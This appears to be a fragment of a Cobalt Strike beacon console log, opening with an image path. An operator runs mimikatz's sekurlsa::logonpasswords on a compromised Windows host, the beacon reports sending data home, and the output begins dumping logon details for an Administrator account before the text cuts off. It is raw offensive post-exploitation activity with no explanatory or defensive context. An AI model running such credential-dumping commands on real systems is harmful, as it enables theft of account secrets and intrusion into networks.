 beacon> mimikatz sekurlsa::logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 815624 bytes
[+] host called home, sent: 74 bytes
[+] received output:
Authentication Id : 0 ; 631735 (00000000:0009a3b7)
Session : NewCredentials from 0
User Name : Administrator
Domain : WIN-DCSELAF06RQ
Logon Server : (null)
Logon Time : 2019/4/4 11:52:40
SID : S-1-5-21-3414188061-1629734508-747740189-500
msv :